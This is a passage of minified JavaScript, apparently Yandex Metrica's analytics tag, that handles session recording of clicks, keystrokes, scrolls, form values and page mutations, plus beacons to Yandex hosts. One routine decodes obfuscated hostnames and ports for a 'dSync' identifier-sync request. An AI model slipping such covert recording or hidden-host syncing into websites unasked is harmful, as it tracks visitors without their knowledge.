b.hash+b.search)}function Wm(a,c){return sa(c,function(b){var d=n(b,"settings.dr");return{Mg:Xm(a,d),isEnabled:n(b,"settings.auto_goals")}})}function Ym(a,c,b,d,e){b=sf(a.document.body,b);d=sf(a.document.body,d);L(e.target,[b,d])&&tf(a,c)}function Oh(a,c,b,d){(b=Zm(a,d,b))&&tf(a,c,b)}function Ph(a,c){var b=Qh(a,c);return $m(a,b)}function Qh(a,c){var b=sf(a.document.body,c);return b?an(a,b):""}function tf(a,c,b){if(c=Ha(a,c))a=Fc(["dr",b||""+Wa(a,10,99)]),c.params(Fc(["__ym",a]))}function sf(a,c){var b=
null;try{b=c?sc(c,a):b}catch(d){}return b}function Rh(a){a=za(Fh(a));return A(function(c){c=c.charCodeAt(0).toString(2);return Sh("0",8,c)},a)}function an(a,c){if(!c)return"";var b=[],d=n(a,"document");uf(a,c,function(e){if(e.nodeType===d.TEXT_NODE)var f=e.textContent;else e instanceof a.HTMLImageElement?f=e.alt:e instanceof a.HTMLInputElement&&(f=e.value);(f=f&&f.trim())&&b.push(f)});return 0===b.length?"":b.join(" ")}function bn(a,c,b){a=Ca(b);b=a[1];"track"===a[0]&&c({version:"0",qc:b})}function cn(a,
c,b){if(b){var d=b.version;(b=n(dn,d+"."+b.qc))&&(c&&L(b,en)||a("ym-"+b+"-"+d))}}function fn(a,c,b){var d,e=Th(a,c),f=W(a);f=ie(f.protocol+"//"+f.hostname+f.pathname);c=fd(a,c);var g="";do g+=Wa(a);while(g.length<c.length);g=g.slice(0,c.length);a="";for(var h=0;h<c.length;h+=1)a+=(c.charCodeAt(h)+g.charCodeAt(h)-96)%10;c=[g,a];a=c[0];c=c[1];return(d={},d.mf="https://adstat.yandex.ru/track?service=metrika&id="+c+"&mask="+a+"&ref="+f,d.rt="https://"+e+".mc.yandex.ru/watch/3/1?browser-info=rt:1",d)[b]}
function gn(a,c,b){var d=n(b,"data");if(qa(d)){var e=d.split("*");d=e[0];var f=e[1];e=e[2];"sc.frame"===d?b.source.postMessage("sc.images*"+a,"*"):"sc.image"===d&&f===a&&c(e)}}function hn(a){if(a.type&&a.event)switch(a.type){case "page":var c=a.data,b=c.recordStamp,d=c.tabId,e=c.content;delete c.recordStamp;delete c.tabId;delete c.content;c={type:"page",data:{frameId:a.frameId||0,content:e,recordStamp:b,tabId:d,meta:c}};a.stamp&&(c.stamp=a.stamp);return c;case "event":a:{b={type:"event",stamp:a.stamp,
data:{frameId:a.frameId,type:a.event,meta:{}}};d=y({},a.data);switch(a.event){case "zoom":b.data.meta={zoomFrom:{x:0,y:0,level:0},zoomTo:d,duration:1};break;case "keystroke":b.data.meta=d.keystrokes;break;case "deviceRotation":case "resize":b.data.meta=d;break;case "windowfocus":case "windowblur":case "focus":b.data.target=d.target;b.data.meta=null;break;case "touchmove":case "touchstart":case "touchend":case "touchcancel":case "touchforcechange":case "scroll":case "change":case "click":case "mousemove":case "mousedown":case "mouseup":case "selection":case "stylechange":b.data.target=
d.target;delete d.target;b.data.meta=d;break;case "srcset":a={type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:[{c:[{id:d.target,at:(c={},c.src={o:"",n:d.value,r:!1},c),i:0}]}],index:0}}};break a}a=b}return a;case "mutation":return jn(a)}return a}function jn(a){var c=y({},a.data),b=[];switch(a.event){case "tc":b=[{d:[{id:c.target,ct:{o:"",n:c.value},i:c.index}]}];break;case "ac":b=[{c:[{id:c.target,at:M(function(d,e){var f=e[1];d[e[0]]={o:"",n:f,r:oa(f)};return d},{},Ea(c.attributes)),
i:c.index}]}];break;case "re":b=[{a:A(function(d){return{id:d,i:c.index}},c.nodes)}];break;case "ad":b=[{b:A(function(d){return{id:d.id,nm:d.name,ns:d.namespace,pa:d.parent,pr:d.prev,nx:d.next,at:d.attributes,i:c.index,ct:d.content,h:d.hidden}},c.nodes)}]}return{type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:b,index:c.index}}}}function kn(a){if(Uh.isEnabled(a))return new Uh(a);if(Gc.isEnabled(a))return new Gc(a)}function ln(a,c){var b=Ra(a),d="wv2rf:"+N(c),e=c.ec,f=vf(a),g=b.C(d),
h=c.Ki;return V(f)||Va(g)?va(function(k,l){sa(c,function(m){var p=n(m,"settings.webvisor.forms");p=!n(m,"settings.x3")&&p;f=vf(a)||n(m,"settings.eu");b.D(d,hd(p));l({ec:e,Id:!!f,yf:p,ag:h})})}):wf({ec:e,Id:f,yf:!!Fa(g),ag:h})}function mn(){var a=M(function(c,b){c[b[0]]={cd:0,xg:1/b[1]};return c},{},[["blur",.0034],["change",.0155],["click",.01095],["deviceRotation",2E-4],["focus",.0061],["mousemove",.5132],["scroll",.4795],["selection",.0109],["touchcancel",2E-4],["touchend",.0265],["touchforcechange",
.0233],["touchmove",.1442],["touchstart",.027],["zoom",.0014]]);return{sg:function(c){if(c.length)return{type:"activity",data:M(function(b,d){var e=a[d];return Math.round(b+e.cd*e.xg)},0,da(a))}},$h:function(c){c&&(c=a[c.data.type])&&(c.cd+=1)}}}function nn(a){return{fh:function(){var c=a.document.querySelector("base[href]");return c?c.getAttribute("href"):null},hh:function(){if(a.document.doctype){var c=y({name:"html",publicId:"",systemId:""},a.document.doctype),b=c.publicId,d=c.systemId;return"<!DOCTYPE "+
H("",[c.name,b?' PUBLIC "'+b+'"':"",!b&&d?" SYSTEM":"",d?' "'+d+'"':""])+">"}return null}}}function on(a,c,b){var d=id(a),e=ja(a),f=db(a),g=c.vd(),h=!n(a,"postMessage")||f&&!n(a,"parent.postMessage"),k=w(d,O);if(h){if(!g)return Y(a,G(d.N,d,"i",{xa:!1}),10),{ud:k,Kf:B,stop:B};Ta(Sa())}d.F(["sr"],function(q){var r,u=Vh(a,q.source);u&&xf(a,q.source,(r={},r.type="\u043d",r.frameId=c.va().Z(u),r))});d.F(["sd"],function(q){var r=q.data;q=q.source;(a===q||Vh(a,q))&&d.N("sdr",{data:r.data,frameId:r.frameId})});
if(f&&!g){var l=!1,m=0,p=function(){var q;xf(a,a.parent,(q={},q.type="sr",q));m=Y(a,p,100,"if.i")};p();var t=function(q){d.ja(["\u043d"],t);pa(a,m);var r=Hc(a,q.origin).host;l||q.source!==a.parent||!q.data.frameId||"about:blank"!==W(a).host&&!L(r,b)||(l=!0,d.N("i",{frameId:q.data.frameId,xa:!0}))};d.F(["\u043d"],t);Y(a,function(){d.ja(["\u043d"],t);pa(a,m);l||(l=!0,d.N("i",{xa:!1}))},2E3,"if.r")}e=e.F(a,["message"],function(q){var r=Fb(a,q.data);r&&r.type&&L(r.type,pn)&&d.N(r.type,{data:r,source:q.source,
origin:q.origin})});return{ud:k,Kf:function(q){var r;return xf(a,a.parent,(r={},r.frameId=c.vd(),r.data=q,r.type="sd",r))},stop:e}}function Vh(a,c){try{return tb(v(X("contentWindow"),ma(c)),za(a.document.querySelectorAll("iframe")))}catch(b){return null}}function xf(a,c,b){a=kb(a,b);c.postMessage(a,"*")}function Wh(){return Zb()+Zb()+"-"+Zb()+"-"+Zb()+"-"+Zb()+"-"+Zb()+Zb()+Zb()}function Zb(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function qn(a,c){if(qa(c))return c;var b=
a.textContent;if(qa(b))return b;b=a.data;if(qa(b))return b;b=a.nodeValue;return qa(b)?b:""}function rn(a,c,b,d,e){void 0===d&&(d={});void 0===e&&(e=Ia(c));var f=y(M(function(h,k){h[k.name]=k.value;return h},{},za(c.attributes)),d);y(f,sn(c,e,f));var g=(d=M(function(h,k){var l=k[0],m=je(a,c,l,k[1],b,e),p=m.value;oa(p)?delete f[l]:f[l]=p;return h||m.rb},!1,Ea(f)))&&Ic(c);g&&(f.width=g.width,f.height=g.height);return{rb:d,ug:f}}function sn(a,c,b){var d={};yf(a)?d.value=a.value||b.value:"IMG"!==c||b.src||
(d.src="");return d}function je(a,c,b,d,e,f){void 0===f&&(f=Ia(c));var g={rb:!1,value:d};if(yf(c))"value"===b?!oa(d)&&""!==d&&(b=e.Id,f=e.yf,e=jd(a,c),f?(b=Jc(a,c,b),a=b.sb,c=b.kb,b=b.Za,g.rb=!c&&(e||a)):(g.rb=e,b=!(c&&$b("ym-record-keys",c))),b||e)&&(g.value=H("",A(w("\u2022",O),(""+d).split("")))):"checked"===b&&L((c.getAttribute("type")||"").toLowerCase(),tn)?g.value=c.checked?"checked":null:un.test(b)&&zf(a,c)&&(g.value=null);else if("IMG"===f&&"src"===b)(e=jd(a,c))?(g.rb=e,g.value="[data-uri]"):
g.value=(c.getAttribute("srcset")?c.currentSrc:"")||c.src;else if("A"===f&&"href"===b)g.value=d?"#":"";else if(L(b,["srcset","integrity","crossorigin","password"])||2<b.length&&0===ke(b,"on")||"IFRAME"===f&&"src"===b||"SCRIPT"===f&&L(b,["src","type"]))g.value=null;return g}function Af(a,c,b,d){void 0===d&&(d="wv2");return{K:function(e,f){return E(a,d+"."+b+"."+f,e,void 0,c)}}}function vn(a,c,b,d,e){function f(){k&&k.stop()}if(!c.Ab)return J.resolve(B);var g=ta(a,"4",c),h={J:Da()};b=new wn(a,b,function(l,
m,p){if(!g)return J.resolve();var t="wv-data="+Xh(l,!0),q=E(a,"m.n.m.s");m={};for(var r=l.length,u=0,C=255,P=255,Q,ba,na;r;){Q=21<r?21:r;r-=Q;do ba="string"===typeof l?l.charCodeAt(u):l[u],u+=1,255<ba&&(na=ba>>8,ba&=255,ba^=na),C+=ba,P+=C;while(--Q);C=(C&255)+(C>>8);P=(P&255)+(P>>8)}l=(C&255)+(C>>8)<<8|(P&255)+(P>>8);return g(y({},h,{X:{ca:t},H:(m["wv-check"]=""+(65535===l?0:l),m["wv-type"]="0",m)}),c,p)["catch"](q)});var k=xn(a,b,d,e);return sa(c,function(l){l&&I(a).D("isEU",n(l,"settings.eu"));
I(a).C("oo")||k&&Yh(a,l)&&k.start();return f})}function xn(a,c,b,d){var e=a.document,f=[],g=ja(a),h=":submit"+Math.random(),k=[],l=G(c.flush,c),m=ka(function(q,r){E(a,"hfv."+q,function(){try{var u=r.type}catch(C){return}u=L(u,d);c.push(r,{type:q});u&&l()})()}),p=E(a,"sfv",function(){var q=b(a),r=yn(a);z(function(u){f.push(g.F(u.target,[u.event],m(u.type)))},q);z(function(u){f.push(g.F(u.target,[u.event],E(a,"hff."+u.type+"."+u.event,function(C){z(va({l:a,oa:C,flush:l}),u.M)})))},r);k=Zh(a,"form",
e);e.attachEvent&&(q=Zh(a,"form *",e),z(function(u){f.push(g.F(u,["submit"],m("form")))},k),z(function(u){Bf(u)&&f.push(g.F(u,["change"],m("formInput")))},q));z(function(u){var C=u.submit;if(T(C)||"object"===typeof C&&zn.test(""+C))u[h]=C,u.submit=E(a,"fv",function(){var P={target:u,type:"submit"};m("document")(P);return u[h]()})},k)}),t=E(a,"ufv",function(){z(ia,f);z(function(q){q&&(q.submit=q[h])},k);c.flush()});return{start:p,stop:t}}function An(a,c){var b=Z(function(e){return 0<e.M.length},c),
d=$h({target:a.document,type:"document"});return A(v(O,d,Bn(a)),b)}function ai(a,c){var b=a.l,d=[],e=c.form;if(!c[Xa]&&e){var f=e.elements;e=e.length;for(var g=0;g<e;g+=1){var h=f[g];le(h)&&!h[Xa]&&Oa(d,tc(b,h))}}else Oa(d,tc(b,c));return d}function Cf(a){if(kd){kd=!1;var c=ub(a.l),b=[];eb(a.l,b,15)?a=[]:(S(b,c),a=b);return a}}function bi(a){if(!kd){kd=!0;a=ub(a.l);var c=[];Kb(c,14);S(c,a);return c}}function Cn(a,c,b){var d=c[Xa];if(d){a:{var e=ub(a),f=c[Xa];if(0<f){var g=[];c=Df(a,c);var h=uc[f],
k=c[0]+"x"+c[1],l=c[2]+"x"+c[3];if(k!==h.tf){h.tf=k;if(eb(a,g,9)){a=[];break a}S(g,e);S(g,f);S(g,c[0]);S(g,c[1])}if(l!==h.size){h.size=l;if(eb(a,g,10)){a=[];break a}S(g,e);S(g,f);S(g,c[2]);S(g,c[3])}if(g.length){a=g;break a}}a=[]}Oa(b,a)}return d}function Jc(a,c,b){void 0===b&&(b=!1);if(!c)return{Za:!1,kb:!1,sb:!1};var d=c.getAttribute("type")||c.type;if("button"===d)return{Za:!1,kb:!1,sb:!1};var e=Z(ci,[c.className,c.id,c.name]),f=c&&$b("ym-record-keys",c);d=d&&L(d,di)||La(Ya(Dn),e);var g;(g=d)||
(g=c.placeholder,g=La(Ya(En),e)||ci(g)&&Fn.test(g||""));e=g;return{Za:!f&&(Ef(a,c)||e&&b||e&&!d&&!b),kb:f,sb:e}}function Ef(a,c){return zf(a,c)||ld(a,c)?!0:jd(a,c)}function ci(a){return!!(a&&2<a.length)}function yf(a){try{var c=Ia(a);if(L(c,Ff)){if("INPUT"===c){var b=a.type;return!b||L(b.toLocaleLowerCase(),Gn)}return!0}}catch(d){}return!1}function ei(a,c){return c&&$b("(ym-disable-submit|-metrika-noform)",c)}function Hn(a,c){return H("",A(function(b){return a.isNaN(b)?In.test(b)?(b=b.toUpperCase()===
b?Jn:Kn,String.fromCharCode(Wa(a,b[0],b[1]))):b:""+Wa(a,0,9)},c.split("")))}function jd(a,c){if(oa(c))return!1;if(Gf(c)){var b=c.parentNode;return(oa(b)?0:11===b.nodeType)?!1:jd(a,c.parentNode)}b=fi(a);if(!b)return!1;var d=b.call(c,".ym-hide-content,.ym-hide-content *");return d&&b.call(c,".ym-show-content,.ym-hide-content .ym-show-content *")?!1:d}function Yh(a,c){var b=Lb(a),d=b.C("visorc");L(d,["w","b"])||(d="");gi(a)&&hi(a,me,"visorc")&&!Ln.test(fb(a)||"")||(d="b");var e=n(c,"settings.webvisor.recp");
if(!a.isFinite(e)||0>e||1<e)d="w";d||(d=I(a).C("hitId")%1E4/1E4<e?"w":"b");b.D("visorc",d,30);return"w"===d}function Mn(a){if(ii.isEnabled(a))return new ii(a);if(Gc.isEnabled(a))return new Gc(a)}function ji(a){var c=Hf(a).isEnabled,b=!1;try{b=(b=2===(new a.Blob(["\u00e4"])).size)&&2===(new a.Blob([new a.Uint8Array([1,2])])).size}catch(d){}return If(Boolean,[!c,b,a.Uint8Array,n(a,"Uint8Array.prototype.slice")])}function Jf(a,c){var b=c[1][3],d=0,e=new a.Uint8Array(c[0]);return mc([b],function(f,g){if(!f)return e;
f[0](a,f[2],e,d);d+=f[1];g.push(f[3]);return e})}function ne(a,c,b){a=c(b);c=[B,0,0];var d=[0,c,c,void 0];return mc(a,function(e,f){var g=e[0],h=e[1],k=e[2];if(0===g)return k(d,h),d;if(void 0===h||null===h)return d;var l=g>>3;if(g&1)vc(d,lb(l)),h=k(h),l&2&&vc(d,lb(h[1])),vc(d,h);else if(g&4)for(g=h.length-1;0<=g;){var m=k(h[g]);m.push([0,0,Kf]);m.push([0,lb(l),vc]);m.unshift([0,0,Lf]);f.push.apply(f,m);--g}else if(g&2){k=e[2];var p=e[3],t=e[4],q=e[5],r=da(h);for(g=r.length-1;0<=g;)m=r[g],m=[[0,0,
Lf],[t,h[m],q],[k,m,p],[0,0,Kf],[0,lb(l),vc]],f.push.apply(f,m),--g}else m=k(h),m.push([0,0,Kf]),m.push([0,lb(l),vc]),m.unshift([0,0,Lf]),f.push.apply(f,m);return d})}function Lf(a){var c=a[1],b=a[0],d=a[2];a[3]?(a[0]=a[3][0],a[1]=a[3][1],a[2]=a[3][2],a[3]=a[3][3]):(a[0]=0,a[1]=[B,0,0],a[2]=a[1]);vc(a,lb(b));b&&(a[2][3]=c[3],a[2]=d,a[0]+=b)}function Kf(a){a[3]=[a[0],a[1],a[2],a[3]];a[1]=[B,0,0];a[2]=a[1];a[0]=0}function vc(a,c){a[0]+=c[1];a[2][3]=c;a[2]=c}function Mf(a){return[[385,a.activity,lb],
[336,a.publishersHeader,Nn],[272,a.articleInfo,On],[208,a.event,Pn],[144,a.mutation,Qn],[80,a.page,Rn]]}function Sn(a){return[[321,a.end,Mb],[273,a.Eg,Tn],[193,a.page,K],[144,a.data,Mf],[65,a.stamp,K]]}function ki(a){return[[84,a.buffer,Sn]]}function Un(a){return[[129,a.position,K],[81,a.name,R]]}function Vn(a){return[[81,a.name,R]]}function Wn(a){return[[81,a.name,R]]}function On(a){return[[593,a.updateDate,R],[532,a.rubric,Un],[449,a.chars,K],[401,a.publicationDate,R],[340,a.topics,Vn],[276,a.authors,
Wn],[209,a.pageTitle,R],[145,a.pageUrlCanonical,R],[65,a.id,lb]]}function Xn(a){return[[513,a.chars,K],[489,a.maxScrolled,md],[385,a.involvedTime,K],[321,a.height,K],[257,a.width,K],[193,a.y,K],[129,a.x,K],[65,a.id,lb]]}function Nn(a){return[[129,a.involvedTime,K],[84,a.articleMeta,Xn]]}function Yn(a){return[[81,a.hash,R]]}function Zn(a){return[[209,a.stack,R],[145,a.Rg,R],[81,a.code,R]]}function $n(a){return[[193,a.orientation,K],[129,a.height,K],[65,a.width,K]]}function ao(a){return[[84,a.keystrokes,
bo]]}function bo(a){return[[273,a.modifier,R],[193,a.isMeta,Mb],[145,a.key,R],[65,a.id,K]]}function co(a){return[[145,a.value,R],[81,a.vj,R]]}function eo(a){return[[149,a.ac,R],[81,a.method,R]]}function fo(a){return[[257,a.pageHeight,K],[193,a.pageWidth,K],[129,a.height,K],[65,a.width,K]]}function go(a){return[[144,a.zoomTo,li],[80,a.zoomFrom,li]]}function li(a){return[[193,a.y,K],[129,a.x,K],[105,a.level,md]]}function ho(a){return[[84,a.touches,io]]}function io(a){return[[297,a.force,md],[233,a.y,
md],[169,a.x,md],[81,a.id,R]]}function jo(a){return[[193,a.hidden,Mb],[129,a.checked,Mb],[81,a.value,R]]}function ko(a){return[[257,a.endNode,K],[193,a.startNode,K],[129,a.end,K],[65,a.start,K]]}function lo(){return[]}function mo(a){return[[193,a.page,Mb],[129,a.y,K],[65,a.x,K]]}function no(a){return[[129,a.y,K],[65,a.x,K]]}function oo(a){return[[84,a.changes,po]]}function po(a){return[[257,a.index,K],[209,a.op,R],[145,a.style,R],[65,a.target,K]]}function Pn(a){return[[1168,a.stylechangeEvent,oo],
[1104,a.hashchangeEvent,Yn],[1040,a.fatalErrorEvent,Zn],[976,a.deviceRotationEvent,$n],[912,a.keystrokesEvent,ao],[848,a.resizeEvent,fo],[784,a.zoomEvent,go],[720,a.wj,co],[656,a.sj,eo],[592,a.touchEvent,ho],[528,a.changeEvent,jo],[464,a.selectionEvent,ko],[400,a.windowEvent,lo],[336,a.scrollEvent,mo],[272,a.mouseEvent,no],[193,a.frameId,oe],[129,a.target,oe],[65,a.type,lb]]}function Qn(a){return[[257,a.frameId,oe],[208,a.meta,qo],[129,a.stamp,K],[65,a.target,K]]}function qo(a){return[[148,a.changes,
ro],[65,a.index,K]]}function ro(a){return[[276,a.d,so],[212,a.c,to],[148,a.b,uo],[84,a.a,vo]]}function so(a){return[[193,a.i,K],[144,a.ct,mi],[65,a.id,K]]}function to(a){return[[193,a.i,K],[146,a.at,81,R,144,mi],[65,a.id,K]]}function mi(a){return[[193,a.r,Mb],[145,a.n,R],[81,a.o,R]]}function uo(a){return[[641,a.h,Mb],[577,a.i,K],[513,a.nx,K],[465,a.ct,R],[402,a.at,81,R,145,R],[321,a.pr,K],[273,a.ns,R],[193,a.pa,K],[145,a.nm,R],[65,a.id,K]]}function vo(a){return[[321,a.i,K],[257,a.pa,K],[193,a.nx,
K],[129,a.pr,K],[65,a.id,K]]}function Rn(a){return[[321,a.recordStamp,wo],[273,a.tabId,R],[193,a.frameId,oe],[148,a.content,xo],[80,a.meta,yo]]}function xo(a){return[[513,a.hidden,Mb],[449,a.prev,K],[385,a.next,K],[337,a.content,R],[257,a.parent,K],[210,a.attributes,81,R,145,R],[145,a.name,R],[65,a.id,K]]}function yo(a){return[[724,a.oj,zo],[656,a.location,Ao],[592,a.viewport,ni],[528,a.screen,ni],[449,a.hasBase,Mb],[401,a.base,R],[337,a.referrer,R],[273,a.ua,R],[209,a.address,R],[145,a.title,R],
[81,a.doctype,R]]}function zo(a){return[[133,a.scroll,K],[65,a.target,K]]}function Ao(a){return[[209,a.path,R],[145,a.protocol,R],[81,a.host,R]]}function ni(a){return[[129,a.height,K],[65,a.width,K]]}function R(a){var c=Bo({},a,[],0);return c?[Co,c,a]:[oi,0,0]}function Tn(a){return[Do,a.length,a]}function Mb(a){return[oi,1,a?1:0]}function wo(a){a=pi(a);var c=a[0],b=a[1],d=(b>>>28|c<<4)>>>0;c>>>=24;return[qi,0===c?0===d?16384>b?128>b?1:2:2097152>b?3:4:16384>d?128>d?5:6:2097152>d?7:8:128>c?9:10,a]}
function md(a){return[Eo,4,a]}function oe(a){return lb((a<<1^a>>31)>>>0)}function K(a){return 0>a?[qi,10,pi(a)]:lb(a)}function lb(a){return[Fo,128>a?1:16384>a?2:2097152>a?3:268435456>a?4:5,a]}function Fo(a,c,b,d){for(a=c;127<a;)b[d++]=a&127|128,a>>>=7;b[d]=a}function oi(a,c,b,d){b[d]=c}function Do(a,c,b,d){for(a=0;a<c.length;++a)b[d+a]=c[a]}function ri(a){return function(c,b,d,e){for(var f,g=0,h=0;h<b.length;++h)if(c=b.charCodeAt(h),128>c)a?g+=1:d[e++]=c;else{if(2048>c){if(a){g+=2;continue}d[e++]=
c>>6|192}else{if(55296===(c&64512)&&56320===((f=b.charCodeAt(h+1))&64512)){if(a){g+=4;continue}c=65536+((c&1023)<<10)+(f&1023);++h;d[e++]=c>>18|240;d[e++]=c>>12&63|128}else{if(a){g+=3;continue}d[e++]=c>>12|224}d[e++]=c>>6&63|128}d[e++]=c&63|128}return a?g:e}}function Eo(a,c,b,d){return Go(a)(a,c,b,d)}function Ho(a,c,b,d){var e=0>c?1:0;e&&(c=-c);if(0===c)nd(0<1/c?0:2147483648,b,d);else if(a.isNaN(c))nd(2143289344,b,d);else if(3.4028234663852886E38<c)nd((e<<31|2139095040)>>>0,b,d);else if(1.1754943508222875E-38>
c)nd((e<<31|a.Math.round(c/1.401298464324817E-45))>>>0,b,d);else{var f=a.Math.floor(a.Math.log(c)/Math.LN2);nd((e<<31|f+127<<23|Math.round(c*a.Math.pow(2,-f)*8388608)&8388607)>>>0,b,d)}}function nd(a,c,b){c[b]=a&255;c[b+1]=a>>>8&255;c[b+2]=a>>>16&255;c[b+3]=a>>>24}function qi(a,c,b,d){a=c[0];for(c=c[1];a;)b[d++]=c&127|128,c=(c>>>7|a<<25)>>>0,a>>>=7;for(;127<c;)b[d++]=c&127|128,c>>>=7;b[d++]=c}function pi(a){if(!a)return[0,0];var c=0>a;c&&(a=-a);var b=a>>>0;a=(a-b)/4294967296>>>0;c&&(a=~a>>>0,b=~b>>>
0,4294967295<++b&&(b=0,4294967295<++a&&(a=0)));return[a,b]}function si(a,c,b){return function(d,e,f){var g;d=y({J:Da()},d);d.J.Ub("we",Gb(e.Ab));d.H||(d.H={});var h=d.H,k=d.Ma;k=void 0===k?{}:k;h.wmode="0";h["wv-part"]=""+f;h["wv-hit"]=h["wv-hit"]||""+ac(a);h["page-url"]=h["page-url"]||a.location.href;h.rn=h.rn||""+Wa(a);h["wv-type"]||(h["wv-type"]=k.Gd?"3":"2");f={ga:{qa:"webvisor/"+e.id},X:y(d.X,{Na:(g={},g["Content-Type"]="text/plain",g),Yb:"POST"}),H:h};e=Oa(Nf(a,"wv",e),b);return pe(a,c,e)(y(d,
f))}}function Io(a,c){return sa(c,function(b){var d=I(a);N(c);if(!d.C("dSync",!1))return d.D("dSync",!0),ti(a,b,{gb:c,Mc:"s",Nd:"ds",Ai:function(e,f,g){var h=e.Qc;e=e.host;if(n(h,"settings"))return Ta(Sa("ds.e"));f=f(aa)-g;g=e[1];var k,l;h=Da((k={},k.di=h,k.dit=f,k.dip=g,k));k=(l={},l["page-url"]=W(a).href,l);return ta(a,"S",ui)({J:h,H:k},ui)["catch"](E(a,"ds.rs"))}})})}function ti(a,c,b){var d=b.gb,e=ha(a),f=Jo(a,c.userData,d),g=Ko(a);return g.length?Lo(a,e,f,c,b).then(function(){return Mo(a,g,f,
e,b)},B):J.resolve()}function Ko(a){var c=od(a);a=v(Of,wc(["iPhone","iPad"]))(a);return c?No:a?Oo:[]}function Mo(a,c,b,d,e){var f=e.Ai,g=void 0===f?B:f,h=e.Nd,k=d(aa);return Po(a,c,e)(Ua(function(l){z(function(m){m&&qe(a,h+".s",m)},l);l=d(jb);b.D(h,l)},function(l){b.D(h,d(jb));g(l,d,k)}))}function Lo(a,c,b,d,e){var f=e.Nd,g=e.gb;return new J(function(h,k){var l=b.C(f,0);l=parseInt(""+l,10);return 60>=c(jb)-l?k():Qo(a)?h(void 0):mf(d)?k():h(Ro(a,g))})}function Po(a,c,b){var d=b.Mc,e=b.data,f=ta(a,
d,b.gb);a=y({},vi);e&&y(a.H,e);return So(A(function(g){return To(f(y({X:{Ce:!1,fe:!0}},vi),A(function(h){var k=h[1],l=h[2];h=H("",A(function(m){return String.fromCharCode(m.charCodeAt(0)+10)},h[0].split("")));return"http"+(l?"s":"")+"://"+h+":"+k+"/"+Uo[d]},g)).then(function(h){return y({},h,{host:g[h.cg]})}))},c))}function Jo(a,c,b){var d=c||{},e=ta(a,"u",b),f=Ra(a);return{C:function(g,h){return V(d[g])?f.C(g,h):d[g]},D:function(g,h){var k,l=""+h;d[g]=l;f.D(g,l);return e({H:(k={},k.key=g,k.value=
l,k)},[ua.Ta+"//"+bc+"/user_storage_set"],{})["catch"](E(a,"u.d.s.s"))}}}function Vo(a){return{Y:function(c,b){I(a).C("oo")||b()}}}function Wo(a,c){try{var b=c[0];var d=b[1]}catch(e){return function(){return J.resolve()}}return function(e){var f,g=(f={},f["browser-info"]=Xo,f["page-url"]=a.location&&""+a.location.href,f);return d&&(e=kb(a,e))?d(Yo,{bb:g,ha:[],ca:"site-info="+ie(e)})["catch"](B):J.resolve()}}function Zo(a,c){if(n(a,"disableYaCounter"+c.id)||n(a,"Ya.disableMetrica")){var b=N(c);delete I(a).C("counters",
{})[b];Ta(Sa("oo.e"))}}function $o(a){if(pd(a))return null;var c=ap(a),b=c.xf;V(b)&&(c.xf=null,bp(a).then(function(d){c.xf=d}));return b?1:null}function cp(a,c,b){b=b.H;if((void 0===b?{}:b).nohit)return null;a=Pf(a);if(!a)return null;var d=b=null;n(a,"getEntriesByType")&&(d=n(a.getEntriesByType("navigation"),"0"))&&(b=dp);if(!b){var e=n(a,"timing");e&&(b=ep,d=e)}if(!b)return null;a=fp(a,d,b);c=N(c);c=gp(c);return(c=hp(c,a))&&H(",",c)}function hp(a,c){var b=a.length?A(function(d,e){var f=c[e];return f===
d?null:f},a):c;a.length=0;z(v(O,ra("push",a)),c);return Z(ma(null),b).length===a.length?null:b}function fp(a,c,b){return A(function(d){var e=d[0],f=d[1];if(T(e))return e(a,c)||null;if(1===d.length)return c[e]?Math.round(c[e]):null;var g;!(g=c[e]&&c[f])&&(g=0===c[e]&&0===c[f])&&(g=d[1],g=!(wi[d[0]]||wi[g]));if(!g)return null;d=Math.round(c[e])-Math.round(c[f]);return 0>d||36E5<d?null:d},b)}function Xh(a,c){void 0===c&&(c=!1);for(var b=a.length,d=b-b%3,e=[],f=0;f<d;f+=3){var g=(a[f]<<16)+(a[f+1]<<8)+
a[f+2];e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>18&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g&63])}switch(b-d){case 1:b=a[d]<<4;e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&
63],"=","=");break;case 2:b=(a[d]<<10)+(a[d+1]<<2),e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&63],"=")}e=e.join("");return c?xi(e,!0):e}function Fh(a,c){void 0===c&&(c=!1);var b=a,d="",e=0;if(!b)return"";for(c&&(b=xi(b));b.length%4;)b+="=";do{var f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),
g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));if(0>f||0>g||0>h||0>k)return"";var l=f<<18|g<<12|h<<6|k;f=l>>16&255;g=l>>8&255;l&=255;d=64===h?d+String.fromCharCode(f):64===k?d+String.fromCharCode(f,g):d+String.fromCharCode(f,g,l)}while(e<b.length);return d}function xi(a,
